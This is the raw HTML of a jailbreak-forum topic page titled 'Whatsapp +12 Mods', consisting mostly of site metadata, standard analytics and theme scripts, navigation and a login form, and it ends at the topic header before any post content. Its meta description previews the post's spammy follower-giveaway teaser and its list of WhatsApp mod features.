

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dervislergrup.com/topic/813-whatsapp-12-mods/
body_size: 19572
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/813-whatsapp-12-mods/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="33"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Whatsapp +12 Mods - General Cydia Jailbreak - Dervisler Grup</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-237XK2E8Y4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-237XK2E8Y4');
</script>
		
		
		
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNND5K');</script>
<!-- End Google Tag Manager -->
		
		
		


	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_flags.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_forums.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_topics.css?v=fe9cfcab201737567095'>



	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//dervislergrup.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.1'>




	
	
	<style id="themeVariables">
		
			:root{

--mention_button: post_controls;
--set__i-logo-slogan: A New Age;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 
		</style>
	

	


		
			<link rel="preload" as="font" type="font/woff2" href="//dervislergrup.com/applications/core/interface/static/fontawesome/webfonts/fa-solid-900.woff2" crossorigin="anonymous">
			
				<link rel="preload" as="script" media="(min-width:980px)" href="//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js">
			
		
		



	<meta name="viewport" content="width=device-width, initial-scale=1">
	
		
		
			<meta property="og:image" content="https://dervislergrup.com/ipb/monthly_2020_02/dervisler.png.9505c6be7de7abd362db1b5e648d6f56.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@smailyilmzz">
		
	
	
		
			
				
					<meta property="og:title" content="Whatsapp +12 Mods">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://dervislergrup.com/topic/813-whatsapp-12-mods/">
				
			
		
	
		
			
				
					<meta name="description" content="-&gt; click here for 10K instagram followers &amp; 100K+ free likes on pics Giveaway!!! For more hacks, tricks and tutorials visit My main topic Let&#039;s see what you will be able to do: 1.Stealth Mode 2.Disable Read Receipts 3.Disable Delivery Receipts 4.Disable Typing Receipts 5.Set a Password 6.F...">
				
			
		
	
		
			
				
					<meta property="og:description" content="-&gt; click here for 10K instagram followers &amp; 100K+ free likes on pics Giveaway!!! For more hacks, tricks and tutorials visit My main topic Let&#039;s see what you will be able to do: 1.Stealth Mode 2.Disable Read Receipts 3.Disable Delivery Receipts 4.Disable Typing Receipts 5.Set a Password 6.F...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2015-01-30T14:05:58Z">
				
			
		
	
		
			
				
					<meta name="keywords" content=", +12, mods, whatsapp">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Dervisler Grup">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://dervislergrup.com/topic/813-whatsapp-12-mods/">
		
	
	<link rel="alternate" type="application/rss+xml" title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">
	
	
	
	<link rel="manifest" href="https://dervislergrup.com/manifest.webmanifest/">
	<meta name="msapplication-config" content="https://dervislergrup.com/browserconfig.xml/">
	<meta name="msapplication-starturl" content="/">
	<meta name="application-name" content="www.dervislergrup.com">
	<meta name="apple-mobile-web-app-title" content="www.dervislergrup.com">
	
		<meta name="theme-color" content="#ffb84d">
	
	
		<meta name="msapplication-TileColor" content="#ffffff">
	
	
		<link rel="mask-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca.svg?v=1710967126" color="#ffffff">
	

	
	
		
	
		
			
				<link rel="icon" sizes="36x36" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-36x36.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="48x48" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-48x48.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-72x72.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="96x96" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-96x96.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-144x144.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="192x192" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-192x192.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="256x256" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-256x256.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="384x384" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-384x384.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="512x512" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-512x512.png?v=1710967126">
			
		
	
		
			
				<meta name="msapplication-square70x70logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square70x70logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-TileImage" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-TileImage.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square150x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square150x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-wide310x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-wide310x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square310x310logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square310x310logo.png?v=1710967126"/>
			
		
	
		
			
				
					<link rel="apple-touch-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-57x57.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="60x60" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-60x60.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-72x72.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="76x76" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-76x76.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="114x114" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-114x114.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="120x120" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-120x120.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-144x144.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="152x152" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-152x152.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="180x180" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-180x180.png?v=1710967126">
				
			
		
	

	
	
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-touch-fullscreen" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">

		
			
		
	


		

	
	<link rel='icon' href='https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-controller="core.front.core.app"  data-message=""  data-pageapp="forums" data-pagelocation="front" data-pagemodule="forums" data-pagecontroller="topic" data-pageid="813"   >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNND5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		<div class="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app">
				


				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_eb6f5d.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_4ac5de.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
					
<nav class='ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/14-general-cydia-jailbreak/' itemprop="item">
						<span itemprop="name">General Cydia Jailbreak </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Whatsapp +12 Mods</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
				
				
					
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						<div class="ipsHeader__top" hidden>
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="1" class="ipsHeader__start">


	

	

	

	

	
</div>
								<div data-ips-header-position="2" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="3" class="ipsHeader__end">


	

	

	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_5042d8.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
								<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    
<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar">
			


	
		
		
			
		
		<li data-active data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Browse</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
						


	
		
		
			
		
		<li data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://dervislergrup.com"  data-navItem-id="10" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://dervislergrup.com/events/"  data-navItem-id="12" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span>Events</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://dervislergrup.com/files/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Downloads</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://dervislergrup.com/staff/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Staff</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://dervislergrup.com/online/"  data-navItem-id="36" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Online Users</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://dervislergrup.com/leaderboard/"  data-navItem-id="37" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Leaderboard</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Activity</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
						


	
		
		
		<li  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://dervislergrup.com/discover/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>All Activity</span>
					</a>
				
			
		</li>
	
	

	
	

	
	

	
	

	
		
		
		<li  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://dervislergrup.com/search/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Search</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
	

			<li data-el="nav-more" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button"><i class="fa-ips fa-ips--primary-nav"></i><span>More</span><i class="fa-solid fa-angle-down"></i></button>
				<ul class="ipsNav__dropdown" id="nav__more" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
								<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <a href="https://dervislergrup.com/login/" class="ipsUserNav__link" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </a>
                
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://dervislergrup.com/login/'>
		<input type="hidden" name="csrfKey" value="1fea83db6a4181cbca521ce9de782e71">
		<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy84MTMtd2hhdHNhcHAtMTItbW9kcy8=">
		<div data-role="loginForm">
			
			
			
				<div class='ipsColumns ipsColumns--lines'>
					<div class='ipsColumns__primary' id='elUserSignIn_internal'>
						
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://dervislergrup.com/lostpassword/' >
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
					</div>
					<div class='ipsColumns__secondary i-basis_280'>
						<div class='i-padding_3' id='elUserSignIn_external'>
							<div class=''>
								
								<div class='i-grid i-gap_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://dervislergrup.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class='ipsBreadcrumb ipsBreadcrumb--top ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/14-general-cydia-jailbreak/' itemprop="item">
						<span itemprop="name">General Cydia Jailbreak </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Whatsapp +12 Mods</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
			    
			    
			
		</div>
	

	
</div>
								<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' aria-controls="ipsSearchDialog" aria-expanded="false" data-ipscontrols>
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
							</div>
						</div>
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" hidden>
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
								<script src='//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js'></script>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									
									
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">Whatsapp +12 Mods</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
					


	
